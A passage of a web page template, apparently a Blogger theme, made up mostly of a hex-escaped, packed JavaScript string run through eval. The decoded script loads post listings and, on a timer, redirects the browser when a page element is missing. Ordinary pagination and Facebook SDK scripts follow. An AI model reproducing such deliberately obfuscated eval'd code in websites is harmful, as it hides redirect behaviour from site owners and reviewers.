b\x32\x64\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x4f\x7b\x43\x28\x31\x45\x5b\x61\x5b\x38\x5d\x5d\x28\x32\x78\x29\x29\x7b\x24\x5b\x61\x5b\x31\x79\x5d\x5d\x28\x7b\x31\x76\x3a\x61\x5b\x39\x5d\x2c\x31\x77\x3a\x61\x5b\x31\x30\x5d\x2c\x31\x7a\x3a\x61\x5b\x31\x31\x5d\x2c\x31\x78\x3a\x45\x28\x32\x58\x29\x7b\x24\x5b\x61\x5b\x31\x79\x5d\x5d\x28\x7b\x31\x76\x3a\x61\x5b\x32\x57\x5d\x2c\x31\x77\x3a\x61\x5b\x31\x30\x5d\x2c\x31\x7a\x3a\x61\x5b\x31\x31\x5d\x2c\x31\x78\x3a\x45\x28\x7a\x29\x7b\x71\x20\x44\x3d\x61\x5b\x31\x38\x5d\x3b\x71\x20\x49\x3d\x61\x5b\x31\x39\x5d\x3b\x31\x70\x28\x71\x20\x6f\x3d\x30\x3b\x6f\x3c\x7a\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x6f\x2b\x2b\x29\x7b\x31\x70\x28\x71\x20\x4e\x3d\x30\x3b\x4e\x3c\x7a\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x6f\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x4e\x2b\x2b\x29\x7b\x43\x28\x7a\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x6f\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x4e\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x3d\x3d\x61\x5b\x32\x32\x5d\x29\x7b\x44\x3d\x7a\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x6f\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x4e\x5d\x5b\x61\x5b\x32\x33\x5d\x5d\x3b\x31\x4b\x7d\x7d\x3b\x71\x20\x52\x3d\x7a\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x6f\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x3b\x71\x20\x54\x3d\x7a\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x6f\x5d\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x2c\x31\x75\x3d\x54\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x73\x3d\x54\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x74\x3d\x54\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x55\x3d\x31\x4e\x5b\x31\x4c\x28\x31\x73\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x38\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x39\x5d\x2b\x31\x75\x3b\x71\x20\x46\x3d\x7a\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x6f\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x3b\x71\x20\x4c\x3d\x7a\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x6f\x5d\x5b\x61\x5b\x33\x32\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x3b\x71\x20\x31\x6d\x3d\x24\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x4c\x29\x3b\x43\x28\x4c\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x33\x35\x5d\x29\x3e\x2d\x31\x7c\x7c\x4c\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x33\x37\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x6c\x3d\x7a\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x6f\x5d\x5b\x61\x5b\x31\x56\x5d\x5d\x5b\x61\x5b\x33\x38\x5d\x5d\x3b\x71\x20\x4a\x3d\x31\x6c\x7d\x4f\x7b\x43\x28\x4c\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x6b\x3d\x31\x6d\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x31\x57\x5d\x29\x3b\x71\x20\x4a\x3d\x31\x6b\x7d\x4f\x7b\x71\x20\x4a\x3d\x31\x59\x7d\x7d\x3b\x43\x28\x6f\x3d\x3d\x30\x29\x7b\x49\x2b\x3d\x61\x5b\x31\x5a\x5d\x2b\x46\x2b\x61\x5b\x31\x62\x5d\x2b\x46\x2b\x61\x5b\x31\x61\x5d\x2b\x44\x2b\x61\x5b\x59\x5d\x2b\x4a\x2b\x61\x5b\x58\x5d\x2b\x44\x2b\x61\x5b\x31\x63\x5d\x2b\x52\x2b\x61\x5b\x5a\x5d\x2b\x55\x2b\x61\x5b\x31\x64\x5d\x7d\x4f\x7b\x43\x28\x6f\x3d\x3d\x31\x29\x7b\x49\x2b\x3d\x61\x5b\x32\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x62\x5d\x2b\x46\x2b\x61\x5b\x31\x61\x5d\x2b\x44\x2b\x61\x5b\x59\x5d\x2b\x4a\x2b\x61\x5b\x58\x5d\x2b\x44\x2b\x61\x5b\x31\x63\x5d\x2b\x52\x2b\x61\x5b\x5a\x5d\x2b\x55\x2b\x61\x5b\x31\x64\x5d\x7d\x4f\x7b\x43\x28\x6f\x3d\x3d\x32\x29\x7b\x49\x2b\x3d\x61\x5b\x31\x55\x5d\x2b\x46\x2b\x61\x5b\x31\x62\x5d\x2b\x46\x2b\x61\x5b\x31\x61\x5d\x2b\x44\x2b\x61\x5b\x59\x5d\x2b\x4a\x2b\x61\x5b\x58\x5d\x2b\x44\x2b\x61\x5b\x31\x63\x5d\x2b\x52\x2b\x61\x5b\x5a\x5d\x2b\x55\x2b\x61\x5b\x31\x64\x5d\x7d\x7d\x7d\x7d\x3b\x49\x2b\x3d\x61\x5b\x31\x50\x5d\x3b\x24\x28\x61\x5b\x31\x49\x5d\x29\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x45\x28\x29\x7b\x43\x28\x24\x28\x4b\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x35\x5d\x29\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x49\x29\x3b\x24\x28\x4b\x29\x5b\x61\x5b\x31\x4f\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x29\x5b\x61\x5b\x31\x52\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x29\x3b\x24\x28\x4b\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x29\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x45\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x31\x6a\x5d\x2c\x45\x28\x6f\x2c\x56\x29\x7b\x31\x71\x20\x56\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x2c\x61\x5b\x32\x66\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x31\x6a\x5d\x2c\x45\x28\x6f\x2c\x56\x29\x7b\x31\x71\x20\x56\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x32\x64\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x4f\x7b\x43\x28\x31\x45\x5b\x61\x5b\x38\x5d\x5d\x28\x32\x76\x29\x29\x7b\x24\x5b\x61\x5b\x31\x79\x5d\x5d\x28\x7b\x31\x76\x3a\x61\x5b\x32\x56\x5d\x2b\x32\x77\x2b\x61\x5b\x32\x5a\x5d\x2c\x31\x77\x3a\x61\x5b\x31\x30\x5d\x2c\x31\x7a\x3a\x61\x5b\x31\x31\x5d\x2c\x31\x78\x3a\x45\x28\x7a\x29\x7b\x71\x20\x44\x3d\x61\x5b\x31\x38\x5d\x3b\x71\x20\x49\x3d\x61\x5b\x31\x39\x5d\x3b\x31\x70\x28\x71\x20\x6f\x3d\x30\x3b\x6f\x3c\x7a\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x6f\x2b\x2b\x29\x7b\x31\x70\x28\x71\x20\x4e\x3d\x30\x3b\x4e\x3c\x7a\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x6f\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x4e\x2b\x2b\x29\x7b\x43\x28\x7a\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x6f\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x4e\x5d\x5b\x61\x5b\x32\x31\x5d\x5d\x3d\x3d\x61\x5b\x32\x32\x5d\x29\x7b\x44\x3d\x7a\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x6f\x5d\x5b\x61\x5b\x32\x30\x5d\x5d\x5b\x4e\x5d\x5b\x61\x5b\x32\x33\x5d\x5d\x3b\x31\x4b\x7d\x7d\x3b\x71\x20\x52\x3d\x7a\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x6f\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x3b\x71\x20\x54\x3d\x7a\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x6f\x5d\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x2c\x31\x75\x3d\x54\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x73\x3d\x54\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x74\x3d\x54\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x55\x3d\x31\x4e\x5b\x31\x4c\x28\x31\x73\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x38\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x39\x5d\x2b\x31\x75\x3b\x71\x20\x46\x3d\x7a\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x6f\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x3b\x71\x20\x4c\x3d\x7a\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x6f\x5d\x5b\x61\x5b\x33\x32\x5d\x5d\x5b\x61\x5b\x32\x34\x5d\x5d\x3b\x71\x20\x31\x6d\x3d\x24\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x4c\x29\x3b\x43\x28\x4c\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x33\x35\x5d\x29\x3e\x2d\x31\x7c\x7c\x4c\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x33\x37\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x6c\x3d\x7a\x5b\x61\x5b\x31\x34\x5d\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x6f\x5d\x5b\x61\x5b\x31\x56\x5d\x5d\x5b\x61\x5b\x33\x38\x5d\x5d\x3b\x71\x20\x4a\x3d\x31\x6c\x7d\x4f\x7b\x43\x28\x4c\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x6b\x3d\x31\x6d\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x31\x57\x5d\x29\x3b\x71\x20\x4a\x3d\x31\x6b\x7d\x4f\x7b\x71\x20\x4a\x3d\x31\x59\x7d\x7d\x3b\x43\x28\x6f\x3d\x3d\x30\x29\x7b\x49\x2b\x3d\x61\x5b\x31\x5a\x5d\x2b\x46\x2b\x61\x5b\x31\x62\x5d\x2b\x46\x2b\x61\x5b\x31\x61\x5d\x2b\x44\x2b\x61\x5b\x59\x5d\x2b\x4a\x2b\x61\x5b\x58\x5d\x2b\x44\x2b\x61\x5b\x31\x63\x5d\x2b\x52\x2b\x61\x5b\x5a\x5d\x2b\x55\x2b\x61\x5b\x31\x64\x5d\x7d\x4f\x7b\x43\x28\x6f\x3d\x3d\x31\x29\x7b\x49\x2b\x3d\x61\x5b\x32\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x62\x5d\x2b\x46\x2b\x61\x5b\x31\x61\x5d\x2b\x44\x2b\x61\x5b\x59\x5d\x2b\x4a\x2b\x61\x5b\x58\x5d\x2b\x44\x2b\x61\x5b\x31\x63\x5d\x2b\x52\x2b\x61\x5b\x5a\x5d\x2b\x55\x2b\x61\x5b\x31\x64\x5d\x7d\x4f\x7b\x43\x28\x6f\x3d\x3d\x32\x29\x7b\x49\x2b\x3d\x61\x5b\x31\x55\x5d\x2b\x46\x2b\x61\x5b\x31\x62\x5d\x2b\x46\x2b\x61\x5b\x31\x61\x5d\x2b\x44\x2b\x61\x5b\x59\x5d\x2b\x4a\x2b\x61\x5b\x58\x5d\x2b\x44\x2b\x61\x5b\x31\x63\x5d\x2b\x52\x2b\x61\x5b\x5a\x5d\x2b\x55\x2b\x61\x5b\x31\x64\x5d\x7d\x7d\x7d\x7d\x3b\x49\x2b\x3d\x61\x5b\x31\x50\x5d\x3b\x24\x28\x61\x5b\x31\x49\x5d\x29\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x45\x28\x29\x7b\x43\x28\x24\x28\x4b\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x36\x5d\x29\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x49\x29\x3b\x24\x28\x4b\x29\x5b\x61\x5b\x31\x4f\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x29\x5b\x61\x5b\x31\x52\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x29\x3b\x24\x28\x4b\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x29\x5b\x61\x5b\x31\x69\x5d\x5d\x28\x45\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x31\x6a\x5d\x2c\x45\x28\x6f\x2c\x56\x29\x7b\x31\x71\x20\x56\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x2c\x61\x5b\x32\x66\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x31\x6a\x5d\x2c\x45\x28\x6f\x2c\x56\x29\x7b\x31\x71\x20\x56\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x32\x64\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x32\x68\x29\x5b\x61\x5b\x32\x55\x5d\x5d\x28\x45\x28\x29\x7b\x32\x51\x28\x45\x28\x29\x7b\x43\x28\x21\x24\x28\x61\x5b\x32\x45\x5d\x29\x5b\x61\x5b\x31\x32\x5d\x5d\x29\x7b\x32\x74\x5b\x61\x5b\x32\x46\x5d\x5d\x5b\x61\x5b\x32\x33\x5d\x5d\x3d\x61\x5b\x32\x67\x5d\x7d\x7d\x2c\x32\x47\x29\x7d\x29\x3b\x32\x74\x5b\x61\x5b\x32\x44\x5d\x5d\x3d\x45\x28\x29\x7b\x71\x20\x31\x6e\x3d\x32\x68\x5b\x61\x5b\x32\x42\x5d\x5d\x28\x61\x5b\x32\x49\x5d\x29\x3b\x31\x6e\x5b\x61\x5b\x31\x48\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x3b\x31\x6e\x5b\x61\x5b\x31\x48\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x2c\x61\x5b\x32\x4a\x5d\x29\x3b\x31\x6e\x5b\x61\x5b\x31\x48\x5d\x5d\x28\x61\x5b\x32\x35\x5d\x2c\x61\x5b\x32\x50\x5d\x29\x3b\x31\x6e\x5b\x61\x5b\x31\x48\x5d\x5d\x28\x61\x5b\x31\x6a\x5d\x2c\x61\x5b\x32\x4f\x5d\x29\x3b\x31\x6e\x5b\x61\x5b\x32\x4b\x5d\x5d\x3d\x61\x5b\x32\x43\x5d\x7d\x5c\x27\x2c\x33\x64\x2c\x33\x51\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x58\x7c\x33\x57\x7c\x33\x56\x7c\x33\x55\x7c\x33\x54\x7c\x33\x53\x7c\x33\x52\x7c\x34\x68\x7c\x33\x5a\x7c\x34\x69\x7c\x34\x74\x7c\x34\x41\x7c\x34\x7a\x7c\x34\x79\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x34\x75\x7c\x34\x73\x7c\x34\x6b\x7c\x34\x72\x7c\x34\x71\x7c\x34\x70\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6a\x7c\x33\x65\x7c\x33\x4f\x7c\x33\x61\x7c\x33\x6e\x7c\x33\x6c\x7c\x33\x68\x7c\x33\x66\x7c\x33\x67\x7c\x33\x69\x7c\x33\x6a\x7c\x33\x75\x7c\x33\x6d\x7c\x33\x6f\x7c\x33\x70\x7c\x33\x71\x7c\x33\x72\x7c\x33\x73\x7c\x33\x74\x7c\x33\x6b\x7c\x33\x77\x7c\x33\x4e\x7c\x34\x37\x7c\x34\x36\x7c\x34\x39\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x35\x7c\x34\x34\x7c\x34\x38\x7c\x35\x30\x7c\x33\x46\x7c\x33\x4d\x7c\x33\x4c\x7c\x33\x4b\x7c\x33\x4a\x7c\x35\x38\x7c\x33\x49\x7c\x33\x48\x7c\x33\x47\x7c\x33\x45\x7c\x33\x78\x7c\x33\x44\x7c\x33\x62\x7c\x33\x43\x7c\x33\x42\x7c\x33\x41\x7c\x33\x7a\x7c\x33\x79\x7c\x34\x42\x7c\x33\x50\x7c\x34\x44\x7c\x35\x61\x7c\x35\x4f\x7c\x35\x75\x7c\x35\x48\x7c\x35\x47\x7c\x35\x46\x7c\x35\x45\x7c\x35\x44\x7c\x35\x43\x7c\x35\x42\x7c\x35\x7a\x7c\x35\x73\x7c\x33\x63\x7c\x35\x79\x7c\x35\x77\x7c\x35\x37\x7c\x35\x33\x7c\x35\x36\x7c\x35\x35\x7c\x35\x4c\x7c\x35\x34\x7c\x35\x32\x7c\x33\x39\x7c\x34\x31\x7c\x34\x32\x7c\x35\x4e\x7c\x34\x33\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x31\x7c\x34\x30\x7c\x33\x64\x7c\x35\x4d\x7c\x35\x39\x7c\x35\x72\x7c\x34\x58\x7c\x35\x70\x7c\x34\x55\x7c\x34\x54\x7c\x34\x53\x7c\x34\x52\x7c\x34\x51\x7c\x34\x50\x7c\x34\x4f\x7c\x34\x4d\x7c\x34\x45\x7c\x34\x4c\x7c\x34\x4b\x7c\x34\x4a\x7c\x34\x49\x7c\x34\x48\x7c\x34\x47\x7c\x35\x71\x7c\x34\x46\x7c\x34\x56\x7c\x34\x4e\x7c\x34\x57\x7c\x35\x68\x7c\x35\x6f\x7c\x35\x6e\x7c\x35\x6d\x7c\x35\x6c\x7c\x35\x6b\x7c\x35\x6a\x7c\x35\x69\x7c\x35\x67\x7c\x34\x59\x7c\x35\x66\x7c\x35\x65\x7c\x35\x64\x7c\x35\x63\x7c\x35\x62\x7c\x34\x5a\x7c\x35\x4b\x7c\x35\x41\x7c\x35\x49\x7c\x35\x74\x7c\x35\x4a\x7c\x35\x76\x7c\x35\x78\x7c\x33\x59\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5c\x27\x2e\x33\x76\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x36\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x36\x32\x7c\x69\x66\x7c\x5f\x30\x78\x37\x35\x31\x65\x78\x39\x7c\x5f\x30\x78\x37\x35\x31\x65\x78\x31\x36\x7c\x78\x36\x37\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x37\x35\x31\x65\x78\x31\x33\x7c\x5f\x30\x78\x37\x35\x31\x65\x78\x31\x31\x7c\x78\x36\x32\x7c\x5f\x30\x78\x37\x35\x31\x65\x78\x62\x7c\x5f\x30\x78\x37\x35\x31\x65\x78\x31\x32\x7c\x65\x6c\x73\x65\x7c\x78\x37\x37\x7c\x78\x33\x41\x7c\x5f\x30\x78\x37\x35\x31\x65\x78\x63\x7c\x78\x32\x45\x7c\x5f\x30\x78\x37\x35\x31\x65\x78\x64\x7c\x78\x37\x39\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x37\x35\x31\x65\x78\x31\x38\x7c\x78\x32\x31\x7c\x75\x72\x6c\x7c\x5f\x30\x78\x37\x35\x31\x65\x78\x65\x7c\x5f\x30\x78\x37\x35\x31\x65\x78\x31\x30\x7c\x5f\x30\x78\x37\x35\x31\x65\x78\x66\x7c\x36\x31\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x37\x35\x31\x65\x78\x31\x61\x7c\x78\x33\x33\x7c\x5f\x30\x78\x37\x35\x31\x65\x78\x31\x34\x7c\x5f\x30\x78\x37\x35\x31\x65\x78\x31\x35\x7c\x5f\x30\x78\x37\x35\x31\x65\x78\x31\x37\x7c\x36\x34\x7c\x78\x33\x42\x7c\x78\x37\x38\x7c\x78\x36\x41\x7c\x5f\x30\x78\x37\x35\x31\x65\x78\x36\x7c\x5f\x30\x78\x37\x35\x31\x65\x78\x38\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x31\x39\x35\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x5f\x30\x78\x62\x66\x32\x63\x7c\x37\x30\x7c\x78\x36\x45\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x37\x32\x7c\x78\x36\x34\x7c\x78\x37\x36\x7c\x78\x37\x30\x7c\x78\x36\x38\x7c\x5f\x30\x78\x37\x35\x31\x65\x78\x37\x7c\x78\x33\x45\x7c\x78\x33\x44\x7c\x78\x33\x43\x7c\x78\x37\x35\x7c\x78\x36\x36\x7c\x78\x36\x44\x7c\x78\x36\x46\x7c\x78\x32\x44\x7c\x76\x61\x72\x7c\x78\x32\x32\x7c\x5f\x30\x78\x37\x35\x31\x65\x78\x61\x7c\x78\x32\x30\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x74\x79\x70\x65\x7c\x65\x76\x61\x6c\x7c\x36\x37\x7c\x78\x34\x38\x7c\x78\x34\x31\x7c\x5f\x30\x78\x37\x35\x31\x65\x78\x31\x7c\x5f\x30\x78\x37\x35\x31\x65\x78\x34\x7c\x78\x34\x44\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x33\x39\x7c\x78\x34\x43\x7c\x78\x33\x36\x7c\x78\x34\x35\x7c\x78\x33\x34\x7c\x78\x32\x33\x7c\x78\x34\x33\x7c\x5f\x30\x78\x37\x35\x31\x65\x78\x32\x7c\x78\x34\x32\x7c\x78\x32\x34\x7c\x78\x33\x30\x7c\x78\x34\x39\x7c\x37\x37\x7c\x37\x33\x7c\x78\x32\x39\x7c\x78\x37\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x38\x30\x7c\x38\x31\x7c\x78\x34\x46\x7c\x78\x32\x38\x7c\x38\x32\x7c\x38\x33\x7c\x37\x39\x7c\x37\x36\x7c\x78\x34\x36\x7c\x33\x30\x30\x30\x7c\x37\x32\x7c\x37\x31\x7c\x37\x35\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x37\x35\x31\x65\x78\x33\x7c\x36\x33\x7c\x62\x72\x65\x61\x6b\x7c\x36\x39\x7c\x78\x36\x42\x7c\x5f\x30\x78\x37\x35\x31\x65\x78\x31\x39\x7c\x4d\x4f\x4e\x54\x48\x5f\x46\x4f\x52\x4d\x41\x54\x7c\x78\x35\x33\x7c\x78\x33\x32\x7c\x78\x37\x41\x7c\x78\x32\x43\x7c\x36\x36\x7c\x37\x38\x7c\x4d\x61\x74\x68\x7c\x78\x33\x31\x7c\x5f\x30\x78\x37\x35\x31\x65\x78\x35\x7c\x78\x33\x46\x7c\x78\x32\x36\x7c\x37\x34\x7c\x36\x38\x7c\x78\x33\x37\x7c\x36\x35\x7c\x36\x30\x7c\x4e\x4f\x5f\x49\x4d\x41\x47\x45\x7c\x78\x35\x34\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_GZL8Ar);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script>//<![CDATA[

